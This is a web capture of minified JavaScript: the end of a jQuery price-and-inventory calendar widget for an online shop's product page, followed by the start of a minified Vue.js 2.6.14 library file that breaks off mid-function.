t=document.createElement("div");t.className="ep-calendar-header",t.innerHTML='<span class="ep-calendar-header-btn ep-calendar-btn-prev"><svg class="icon_arrow"><use xlink:href="#icon_arrow"></use></svg></span><div class="ep-calendar-header-center"><span class="ep-calendar-title"></span></div><span class="ep-calendar-header-btn ep-calendar-btn-next"><svg class="icon_arrow1"><use xlink:href="#icon_arrow1"></use></svg></span>',t.innerHTML+="",this.cfg.headerHeight&&(t.style.height=this.cfg.headerHeight),this._header=t,this._prevBtn=t.firstChild,this._nextBtn=t.lastChild,this._headerCenter=this._prevBtn.nextSibling,this._titleEl=this._headerCenter.firstChild,this.el.appendChild(t);var a=document.createElement("table"),n=document.createElement("thead"),r=document.createElement("tbody"),i=document.createElement("tr");a.className="ep-calendar-body",a.setAttribute("cellspacing",0),a.setAttribute("cellpadding",0),i.className="ep-calendar-daysheader",r.className="ep-calendar-days",n.appendChild(i),a.appendChild(n),a.appendChild(r),this._daysHeader=i,this._daysBody=r,this.el.appendChild(a),this._body=a;var s=document.createElement("div");s.className="ep-calendar-footer",this.cfg.footerHeight&&(t.style.height=this.cfg.footerHeight),this.el.appendChild(s),this._footer=s;var d=document.createElement("div");d.className="ep-calendar-menu",this.cfg.menuHeigt&&(d.style.height=this.cfg.menuHeigt),this.cfg.menuWidth&&(d.style.menuWidth=this.cfg.menuWidth),this.menu=d,this.el.appendChild(d),this.container.appendChild(this.el),this._calcAndSetHeight()},_calcAndSetHeight:function _calcAndSetHeight(){var e=jQuery(this._header).outerHeight(),t=jQuery(this._footer).outerHeight(),a=jQuery(this.el).height()-e-t;this._body.style.height=a+"px"},_weekHeaderDays:{Sun:["日","一","二","三","四","五","六"],Sun_full:["周日","周一","周二","周三","周四","周五","周六"],Sun_en:["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],Sun_en_full:["Sunday","Monday","Tuesday","Wednesday","Thurday","Friday","Saturday "],Mon:["一","二","三","四","五","六","日"],Mon_full:["周一","周二","周三","周四","周五","周六","周日"],Mon_en:["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],Mon_en_full:["Monday","Tuesday","Wednesday","Thurday","Friday","Saturday","Sunday"]},_renderWeek:function _renderWeek(){for(var e=this.dayStartFromSunday?this._weekHeaderDays.Sun:this._weekHeaderDays.Mon,t=0;t<7;++t){var a=document.createElement("th"),n=document.createElement("div"),r=document.createElement("span"),i=this.dayStartFromSunday?0===t?7:t:t+1;a.className="ep-calendar-day",n.className="ep-calendar-day-inner",a.setAttribute("data-isoweekday",i),n.appendChild(r),a.appendChild(n);var s=this.fire("cellRender",{isoWeekday:i,dayCls:"ep-calendar-day-text",dayText:e[t],el:this.el,tdEl:a,extraHtml:"",isHeader:!0});r.className=s.dayCls,r.innerText=s.dayText,s.extraHtml&&jQuery(s.extraHtml).appendTo(n),this._daysHeader.appendChild(a),this.fire("afterCellRender",{isoWeekday:i,dayCls:r.className,dayText:r.innerText,el:this.el,isHeader:!0,extraHtml:s.extraHtml,tdEl:a})}},_renderTitle:function _renderTitle(){this._titleEl.innerHTML=moment(this.currMonth,"YYYY-MM").format("YYYY年M月"),this.fire("titleRender",{titleEl:this._titleEl,currMonth:this.currMonth})},_clearDays:function _clearDays(){for(var e=this._daysBody.childNodes,t=e.length;0<t;--t)this._daysBody.removeChild(e[t-1])},_renderDay:function _renderDay(e,t){var r=this,i=document.createElement("td"),a=document.createElement("div"),n=document.createElement("div"),s=document.createElement("div"),d=document.createElement("div"),l=e.isoWeekday(),o=e.month()+1,c=e.format("YYYY-MM-DD");a.appendChild(n),a.appendChild(s),this.cfg.openAmount&&a.appendChild(d),i.appendChild(a),i.className="ep-calendar-date",a.className="ep-calendar-date-inner",i.setAttribute("data-date",c),i.setAttribute("data-isoweekday",l),n.className="ep-calendar-date-txt",s.className="ep-calendar-price-txt",d.className="ep-calendar-inv-txt",6!==l&&7!==l||(i.className+=" ep-calenday-weekend"),o==parseInt(this.currMonth.substr(5),10)&&moment(this.today).isSameOrBefore(e)||(i.className+=" ep-calendar-disabled"),this.today==c&&(i.className+=" ep-calendar-today");var h=this.fire("cellRender",{date:e.format("YYYY-MM-DD"),isoWeekday:l,el:this.el,tdEl:i,dateText:e.date(),dateCls:"ep-calendar-date-txt",extraHtml:"",isHeader:!1});if(o==parseInt(this.currMonth.substr(5),10)&&(n.innerText=h.dateText),0==this.filtedOptions.length&&o==parseInt(this.currMonth.substr(5),10)&&moment(this.today).isSameOrBefore(e)){var u="",m=Number(this.defaultPrice);u=Math.floor(m)===m?m.toFixed(0):m.toFixed(2),s.innerText=Fai.top._choiceCurrencyVal+u,d.innerText="余0",i.className+=" ep-calendar-disabled"}else if(o==parseInt(this.currMonth.substr(5),10)&&moment(this.today).isSameOrBefore(e)){var f=!1;jQuery.each(this.filtedOptions,function(e,t){if(c==t.date){"undefined"!=typeof t.oPrice&&null!=t.oPrice&&""!==t.oPrice||(t.oPrice=r.defaultPrice);var a="",n=Number(t.oPrice);a=Math.floor(n)===n?n.toFixed(0):n.toFixed(2),s.innerText=Fai.top._choiceCurrencyVal+a,"undefined"!=typeof t.oAmount&&null!=t.oAmount&&""!==t.oAmount||(t.oAmount=r.defaultAmount),d.innerText="余"+t.oAmount,f=!0,r.cfg.openAmount&&0==t.oAmount&&(i.className+=" ep-calendar-disabled")}}),f||(i.className+=" ep-calendar-disabled")}s.style.color=Fai.top._majorColorData,d.style.color="rgba(153,153,153,1)",h.extraHtml&&jQuery(h.extraHtml).appendTo(a),t.appendChild(h.tdEl),this.fire("afterCellRender",{date:e.format("YYYY-MM-DD"),isoWeekday:l,el:this.el,tdEl:i,dateText:n.innerText,dateCls:n.className,extraHtml:h.extraHtml,isHeader:!1})},_render:function _render(){this._initStartEnd();var a,n=6,r=7,i=this.startDateOfMonth.clone(),e=jQuery.Deferred(),s=this.startDateOfMonth.format("YYYY-MM-DD"),d=this.endDateOfMonth.format("YYYY-MM-DD"),t=moment(this.currMonth,"YYYY-MM").subtract(1,"M"),l=moment().startOf("month");t.isBefore(l)&&jQuery(".ep-calendar-btn-prev").addClass("btn-disabled");var o=moment(this.currMonth,"YYYY-MM").add(1,"M"),c=moment().add(12,"M");o.isAfter(c)&&jQuery(".ep-calendar-btn-next").addClass("btn-disabled");var h=this.fire("beforeDateRender",{momth:this.currMonth,startDate:s,endDate:d,ajax:null});h.ajax||(h.ajax=e.promise(),e.resolve());var u=this;h.ajax.then(function(){u._clearDays(),u._renderTitle();for(var e=0;e<n;++e){(a=document.createElement("tr")).className="ep-calendar-week",u._daysBody.appendChild(a);for(var t=0;t<r;++t)u._renderDay(i,a),i.add(1,"day")}u.fire("afterDateRender",{momth:u.currMonth,startDate:s,endDate:d,ajax:h.ajax})})},render:function render(e){if(e){var t=moment(e,"YYYY-MM");t.isValid()?this.currMonth=t.format("YYYY-MM"):this.throwError(e+"指定的日期不正确！")}this.cfg.priceCalendar&&this._initOptionsListener(),this._isInit||(this._initContainer(),this._renderWeek(),this._isInit=!0),this._render()},reRender:function reRender(){this._isInit||this.throwError("日历还未渲染过，无需重新渲染！"),this._initContainer(),this._renderWeek(),this.render()},_initOptionsListener:function _initOptionsListener(){var i=this,e=Site.productDetailInfo;if(e){var t,a=e.moduleId,s=e.optionsAmountList,n=(e.relateAmount,e.realMallPrice),r=(e.limitAmount_options,e.productRestrictInfo);if(void 0===r&&(r={}),t="PdSlide"===a?$("#fk-productSlideContent"):$("#module"+a),!Fai.isNull(t)){var d=t.find(".J_optionItemWrap"),l=(t.find("#realMallAmount").html(),t.find("#mallAmount").html());t.find("#mallWeight").html();i.defaultPrice=n,0<t.find("#mallAmount").length&&(i.defaultAmount=l),d.find(".optionItem").on("click",function(){i.filtedOptions=[];var e=d.length,t=d.find(".J-item.g_borderSelected"),r="";e==t.length&&(jQuery.each(t,function(e,t){r+=jQuery(t).attr("data")+"_"}),r=r.substring(0,r.length-1),jQuery.each(s,function(e,t){var a=t.t2,n=a.substr(a.lastIndexOf("_")+1);a.substr(0,a.lastIndexOf("_"))==r&&(t.date=n,i.filtedOptions.push(t))})),i._render();var a=$(".priceCalendarTrigger"),n=Fai.format(LS.msgBoardInputIsEmpty,"");n=n.substr(0,n.length-1),0<a.length&&a.html("<span class='placeholder'>"+n+"</span>")})}}},_initStartEnd:function _initStartEnd(){var e,t,a=moment(this.currMonth,"YYYY-MM"),n=a.isoWeekday();t=(e=this.dayStartFromSunday?a.subtract(n,"day"):a.subtract(n-1,"day")).clone().add(41,"day"),this.startDateOfMonth=e,this.endDateOfMonth=t},setMonth:function setMonth(e){var t=moment(e,"YYYY-MM");if(!t.isValid())throw new Error(e+"是一个不合法的日期");var a=this.currMonth,n=t.format("YYYY-MM");this.fire("beforeMonthChange",{el:this.el,oldMonth:a,newMonth:n}),this.currMonth=n,this.render(),this.fire("afterMonthChange",{el:this.el,oldMonth:a,newMonth:n})},getMonth:function getMonth(){return this.currMonth},prevMonth:function prevMonth(){var e=moment(this.currMonth,"YYYY-MM").subtract(1,"M"),t=moment().startOf("month");e.isBefore(t)?jQuery(".ep-calendar-btn-prev").addClass("btn-disabled"):(this.setMonth(e),jQuery(".ep-calendar-btn-next").removeClass("btn-disabled"))},nextMonth:function nextMonth(){var e=moment(this.currMonth,"YYYY-MM").add(1,"M"),t=moment().add(12,"M");e.isAfter(t)?jQuery(".ep-calendar-btn-next").addClass("btn-disabled"):(this.setMonth(e),jQuery(".ep-calendar-btn-prev").removeClass("btn-disabled"))},resetCellColor:function resetCellColor(e){var t=jQuery(this._daysBody).find(".ep-calendar-date").not(".ep-calendar-disabled");t.css("background-color","#fff"),t.find(".ep-calendar-date-txt").css("color","#333"),t.find(".ep-calendar-price-txt").css("color",Fai.top._majorColorData),t.find(".ep-calendar-inv-txt").css("color","#999"),e.css("background-color",Fai.top._majorColorData),e.find(".ep-calendar-date-txt").css("color","#fff"),e.find(".ep-calendar-price-txt").css("color","#fff"),e.find(".ep-calendar-inv-txt").css("color","#fff")},setSelected:function setSelected(e){var t,a,n=/^\d{1,2}$/.test(e),r=jQuery(this._daysBody).find(".ep-calendar-date");if(n)return(a=moment(this.currMonth+"-"+e,"YYYY-MM-DD")).isValid()||this.throwError("日期不合法"),void((t=this._getTd(a,r)).length?(r.removeClass(this.selectedCls),t.addClass(this.selectedCls)):this.throwError("当前月中没有"+e+"这一天！"));(a=moment(e,"YYYY-MM-DD")).isValid()?(t=this._getTd(a,r)).length?(r.removeClass(this.selectedCls),t.addClass(this.selectedCls),this.resetCellColor(t)):this.autoReRender?(this.render(a.format("YYYY-MM")),this.setSelected(e)):this.throwError("指定日期不在当前视图，且未开启自动切换，无法设置！"):this.throwError(e+",此日期不合法！")},getSelected:function getSelected(){var e=jQuery("."+this.selectedCls,this._daysBody)[0];return e?moment(e.getAttribute("data-date"),"YYYY-MM-DD").format("YYYY-MM-DD"):""},getStartEnd:function getStartEnd(){return{start:this.startDateOfMonth.format("YYYY-MM-DD"),end:this.endDateOfMonth.format("YYYY-MM-DD")}},_getTd:function _getTd(e,t){return(t=t||jQuery(this._daysBody).find(".ep-calendar-date")).filter('[data-date="'+e.format("YYYY-MM-DD")+'"]')},getELByDate:function getELByDate(e){var t;t=/^\d{1,2}$/.test(e)?moment(this.currMonth+"-"+e,"YYYY-MM-DD"):/^\d{1,2}-\d{1,2}$/.test(e)?moment((new Date).getFullYear()+"-"+e,"YYYY-MM-DD"):moment(e,"YYYY-MM-DD");var a=this._getTd(t);return a.length?a[0]:null},goToday:function goToday(){return this.today=moment().format("YYYY-MM-DD"),this.setMonth(this.today)},reset:function reset(){return this.setMonth(this.cfg.date||new Date)},_initEvent:function _initEvent(){var n=this;jQuery(this.el).on("click",".ep-calendar-date",function(e){var t=this.getAttribute("data-date");n.fire("dayClick",{ev:e,date:t,day:this.getAttribute("data-isoweekday"),el:n.el,tdEl:this}).cancel||jQuery(this).hasClass("ep-calendar-disabled")||n.setSelected(t)}).on("click",".ep-calendar-day",function(e){n.fire("dayHeaderClick",{ev:e,day:this.getAttribute("data-isoweekday"),el:n.el,tdEl:this})}).on("click",".ep-calendar-btn-prev",function(e){n.fire("prevBtnClick",{ev:e,currMonth:n.currMonth,el:n.el}).cancel||n.prevMonth()}).on("click",".ep-calendar-btn-next",function(e){n.fire("nextBtnClick",{ev:e,currMonth:n.currMonth,el:n.el}).cancel||n.nextMonth()}).on("click",".ep-calendar-menu-month,.ep-calendar-menu-year",function(){jQuery(this).addClass("selected").siblings(".selected").removeClass("selected")}).on("click",".ep-calendar-okbtn",function(){var e=jQuery(n.menu_year).find(".ep-calendar-menu-year.selected").data("year"),t=jQuery(n.menu_month).find(".ep-calendar-menu-month.selected").data("month");e&&t&&n.setMonth(e+"-"+t),n.hideMenu()}).on("click",".ep-calendar-cancelbtn",function(){n.hideMenu()}).on("click",".ep-calendar-next-year,.ep-calendar-prev-year",function(){var e,t=jQuery(this),a=parseInt(n.menu_year.firstChild.getAttribute("data-year"),10);t.hasClass("ep-calendar-prev-year")?e=a-10:t.hasClass("ep-calendar-next-year")&&(e=a+10),n._renderYear(e)}),jQuery(document.body).on("click",function(e){var t=jQuery(e.target);t.closest(".ep-calendar-menu").length||t.closest(".ep-calendar-title").length||n.hideMenu()})},hideMenu:function hideMenu(){this.menu.className=this.menu.className.replace(" show","")},showMenu:function showMenu(e){this._onMenuShow(e)},_onMenuShow:function _onMenuShow(e){e=e||this.currMonth,this.menu.className+=" show";var t=e.split("-"),a=parseInt(t[0],10),n=parseInt(t[1],10);this.menuIsInit?(this._renderYear(a),jQuery(this.menu_month).find('[data-month="'+n+'"]').addClass("selected").siblings().removeClass("selected")):(this._initMenu(a,n),this.menuIsInit=!0)},_initMenu:function _initMenu(e,t){var a=document.createElement("div"),n=document.createElement("div"),r=document.createElement("div"),i=document.createElement("div"),s=document.createElement("span"),d=document.createElement("span"),l=document.createElement("span"),o=document.createElement("span");a.className="ep-calendar-menu-months",n.className="ep-calendar-menu-years",r.className="ep-calendar-menu-years-inner",i.className="ep-calendar-menu-footer",s.className="ep-calendar-okbtn",s.innerText="确定",d.innerText="取消",d.className="ep-calendar-cancelbtn",l.className="ep-calendar-prev-year",o.className="ep-calendar-next-year",i.appendChild(s),i.appendChild(d),n.appendChild(r),n.appendChild(l),n.appendChild(o),this.menu_month=a,this.menu_year=r,this.menu.appendChild(a),this.menu.appendChild(n),this.menu.appendChild(i),this._renderMonth(t),this._renderYear(e,e)},_renderMonth:function _renderMonth(e){var t,a=1,n=this.menu_month,r=document.createElement("span");for(r.className="ep-calendar-menu-month";a<13;)t=r.cloneNode(!0),a==e&&(t.className+=" selected"),t.innerText=a+"月",t.setAttribute("data-month",a),n.appendChild(t),++a},_renderYear:function _renderYear(e,t){t=t||parseInt(this.currMonth.split("-")[0],10);var a,n,r=0,i=this.menu_year,s=document.createElement("span");for(i.innerHTML="",s.className+="ep-calendar-menu-year";r<10;)n=s.cloneNode(),(a=e+r)===t&&(n.className+=" selected"),n.innerText=a,n.setAttribute("data-year",a),i.appendChild(n),++r},initCfg:function initCfg(){if(!this.cfg||!this.cfg.el)throw new Error("必须指定日历渲染的html元素");this.cfg=jQuery.extend({},this._defaultCfg,this.cfg),this.$container=jQuery(this.cfg.el),this.container=this.$container[0],this.currMonth=this.cfg.date?moment(this.cfg.date,"YYYY-MM").format("YYYY-MM"):moment().format("YYYY-MM"),this.today=moment().format("YYYY-MM-DD"),this.dayStartFromSunday=this.cfg.dayStartFromSunday,this.autoReRender=this.cfg.autoReRender,this.showBorder=this.cfg.showBorder},create:function create(){this.fire("beforeCreate"),this.initCfg(),this.render(),this._initEvent(),this.fire("afterCreate")}});

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/vue/vue-2.6.14.min.js?v=202509281614
body_size: 43399
content:
/*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Vue=t()}(this,function(){"use strict";var e=Object.freeze({});function t(e){return null==e}function n(e){return null!=e}function r(e){return!0===e}function o(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function i(e){return null!==e&&"object"==typeof e}var a=Object.prototype.toString;function s(e){return a.call(e).slice(8,-1)}function c(e){return"[object Object]"===a.call(e)}function l(e){return"[object RegExp]"===a.call(e)}function u(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return n(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===a?JSON.stringify(e,null,2):String(e)}function d(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var h=v("slot,component",!0),m=v("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var g=Object.prototype.hasOwnProperty;function b(e,t){return g.call(e,t)}function _(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var w=/-(\w)/g,$=_(function(e){return e.replace(w,function(e,t){return t?t.toUpperCase():""})}),x=_(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),C=/\B([A-Z])/g,k=_(function(e){return e.replace(C,"-$1").toLowerCase()});var A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function S(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function O(e,t){for(var n in t)e[n]=t[n];return e}function T(e){for(var t={},n=0;n<e.length;n++)e[n]&&O(t,e[n]);return t}function M(e,t,n){}var j=function(e,t,n){return!1},N=function(e){return e};function E(e,t){if(e===t)return!0;var n=i(e),r=i(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),a=Array.isArray(t);if(o&&a)return e.length===t.length&&e.every(function(e,n){return E(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||a)return!1;var s=Object.keys(e),c=Object.keys(t);return s.length===c.length&&s.every(function(n){return E(e[n],t[n])})}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(E(e[n],t))return n;return-1}function D(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var L="data-server-rendered",F=["component","directive","filter"],P=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],R={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:M,parsePlatformTagName:N,mustUseProp:j,async:!0,_lifecycleHooks:P,depUseSet:!0},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B=new RegExp("[^"+U.source+".$_\\d]");var z,q="__proto__"in{},J="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=K&&WXEnvironment.platform.toLowerCase(),Z=J&&window.navigator.userAgent.toLowerCase(),G=Z&&/msie|trident/.test(Z),Y=Z&&Z.indexOf("msie 9.0")>0,X=Z&&Z.indexOf("edge/")>0,Q=(Z&&Z.indexOf("android"),Z&&/iphone|ipad|ipod|ios/.test(Z)||"ios"===W),ee=(Z&&/chrome\/\d+/.test(Z),Z&&/phantomjs/.test(Z),Z&&Z.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(J)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(e){}var oe=function(){return void 0===z&&(z=!J&&!K&&"undefined"!=typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),z},ie=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ae(e){return"function"==typeof e&&/native code/.test(e.toString())}var se,ce="undefined"!=typeof Symbol&&ae(Symbol)&&"undefined"!=typeof Reflect&&ae(Reflect.ownKeys);se="undefined"!=typeof Set&&ae(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var le=M,ue=M,fe=M,pe=M,de="undefined"!=typeof console,ve=/(?:^|[-_])(\w)/g;le=function(e,t){var n=t?fe(t):"";R.warnHandler?R.warnHandler.call(null,e,t,n):de&&!R.silent&&console.error("[Vue warn]: "+e+n)},ue=function(e,t){de&&!R.silent&&console.warn("[Vue tip]: "+e+(t?fe(t):""))},pe=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,r=n.name||n._componentTag,o=n.__file;if(!r&&o){var i=o.match(/([^/\\]+)\.vue$/);r=i&&i[1]}return(r?"<"+r.replace(ve,function(e){return e.toUpperCase()}).replace(/[-_]/g,"")+">":"<Anonymous>")+(o&&!1!==t?" at "+o:"")};fe=function(e){if(e._isVue&&e.$parent){for(var t=[],n=0;e;){if(t.length>0){var r=t[t.length-1];if(r.constructor===e.constructor){n++,e=e.$parent;continue}n>0&&(t[t.length-1]=[r,n],n=0)}t.push(e),e=e.$parent}return"\n\nfound in\n\n"+t.map(function(e,t){return""+(0===t?"---\x3e ":function(e,t){for(var n="";t;)t%2==1&&(n+=e),t>1&&(e+=e),t>>=1;return n}(" ",5+2*t))+(Array.isArray(e)?pe(e[0])+"... ("+e[1]+" recursive calls)":pe(e))}).join("\n")}return"\n\n(found in "+pe(e)+")"};var he=0;function me(){this._collection=null}function ye(){me.call(this),this._collection=new se}function ge(){me.call(this),this._collection=[]}me.prototype.add=function(){throw new Error("[SubCollection]: add method must be implement!")},me.prototype.remove=function(){throw new Error("[SubCollection]: remove method must be implement!")},me.prototype.toArray=function(){throw new Error("[SubCollection]: toArray method must be implement!")},ye.prototype.add=function(e){this._collection.add(e)},ye.prototype.remove=function(e){this._collection.delete(e)},ye.prototype.toArray=function(){return Array.from(this._collection)},ge.prototype.add=function(e){this._collection.push(e)},ge.prototype.remove=function(e){y(this._collection,e)},ge.prototype.toArray=function(){return this._collection.slice()};var be=function(){this.id=he++;var e=!0===R.depUseSet?ye:ge;this.subs=new e};be.prototype.addSub=function(e){this.subs.add(e)},be.prototype.removeSub=function(e){this.subs.remove(e)},be.prototype.depend=function(){be.target&&be.target.addDep(this)},be.prototype.notify=function(){var e=this.subs.toArray();R.async||e.sort(function(e,t){return e.id-t.id});for(var t=0,n=e.length;t<n;t++)e[t].update()},be.target=null;var _e=[];function we(e){_e.push(e),be.target=e}function $e(){_e.pop(),be.target=_e[_e.length-1]}var xe=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Ce={child:{configurable:!0}};Ce.child.get=function(){return this.componentInstance},Object.defineProperties(xe.prototype,Ce);var ke=function(e){void 0===e&&(e="");var t=new xe;return t.text=e,t.isComment=!0,t};function Ae(e){return new xe(void 0,void 0,void 0,String(e))}function Se(e){var t=new xe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Oe=Array.prototype,Te=Object.create(Oe);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Oe[e];V(Te,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i})});var Me=Object.getOwnPropertyNames(Te),je=!0;function Ne(e){je=e}var Ee=function(e){var t;this.value=e,this.dep=new be,this.vmCount=0,V(e,"__ob__",this),Array.isArray(e)?(q?(t=Te,e.__proto__=t):function(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];V(e,i,t[i])}}(e,Te,Me),this.observeArray(e)):this.walk(e)};function Ie(e,t){var n;if(i(e)&&!(e instanceof xe))return b(e,"__ob__")&&e.__ob__ instanceof Ee?n=e.__ob__:je&&!oe()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ee(e)),t&&n&&n.vmCount++,n}function De(e,t,n,r,o){var i=new be,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var l=!o&&Ie(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return be.target&&(i.depend(),l&&(l.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,o=t.length;r<o;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var a=s?s.call(e):n;t===a||t!=t&&a!=a||(r&&r(),s&&!c||(c?c.call(e,t):n=t,l=!o&&Ie(t),i.notify()))}})}}function Le(e,n,r){if((t(e)||o(e))&&le("Cannot set reactive property on undefined, null, or primitive value: "+e),Array.isArray(e)&&u(n))return e.length=Math.max(e.length,n),e.splice(n,1,r),r;if(n in e&&!(n in Object.prototype))return e[n]=r,r;var i=e.__ob__;return e._isVue||i&&i.vmCount?(le("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),r):i?(De(i.value,n,r),i.dep.notify(),r):(e[n]=r,r)}function Fe(e,n){if((t(e)||o(e))&&le("Cannot delete reactive property on undefined, null, or primitive value: "+e),Array.isArray(e)&&u(n))e.splice(n,1);else{var r=e.__ob__;e._isVue||r&&r.vmCount?le("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):b(e,n)&&(delete e[n],r&&r.dep.notify())}}Ee.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)De(e,t[n])},Ee.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ie(e[t])};var Pe=R.optionMergeStrategies;function Re(e,t){if(!t)return e;for(var n,r,o,i=ce?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=e[n],o=t[n],b(e,n)?r!==o&&c(r)&&c(o)&&Re(r,o):Le(e,n,o));return e}function Ue(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return r?Re(r,o):o}:t?e?function(){return Re("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function He(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ve(e,t,n,r){var o=Object.create(e||null);return t?(qe(r,t,n),O(o,t)):o}Pe.el=Pe.propsData=function(e,t,n,r){return n||le('option "'+r+'" can only be used during instance creation with the `new` keyword.'),Be(e,t)},Pe.data=function(e,t,n){return n?Ue(e,t,n):t&&"function"!=typeof t?(le('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):Ue(e,t)},P.forEach(function(e){Pe[e]=He}),F.forEach(function(e){Pe[e+"s"]=Ve}),Pe.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(qe(r,t,n),!e)return t;var o={};for(var i in O(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Pe.props=Pe.methods=Pe.inject=Pe.computed=function(e,t,n,r){if(t&&qe(r,t,n),!e)return t;var o=Object.create(null);return O(o,e),t&&O(o,t),o},Pe.provide=Ue;var Be=function(e,t){return void 0===t?e:t};function ze(e){new RegExp("^[a-zA-Z][\\-\\.0-9_"+U.source+"]*$").test(e)||le('Invalid component name: "'+e+'". Component names should conform to valid custom element name in html5 specification.'),(h(e)||R.isReservedTag(e))&&le("Do not use built-in or reserved HTML elements as component id: "+e)}function qe(e,t,n){c(t)||le('Invalid value for option "'+e+'": expected an Object, but got '+s(t)+".",n)}function Je(e,t,n){if(function(e){for(var t in e.components)ze(t)}(t),"function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])?i[$(o)]={type:null}:le("props must be strings when using array syntax.");else if(c(n))for(var a in n)o=n[a],i[$(a)]=c(o)?o:{type:o};else le('Invalid value for option "props": expected an Array or an Object, but got 